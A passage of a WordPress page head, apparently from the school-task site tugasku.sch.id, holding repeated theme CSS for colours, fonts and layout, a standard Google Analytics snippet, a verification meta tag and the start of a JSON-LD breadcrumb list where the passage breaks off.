        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
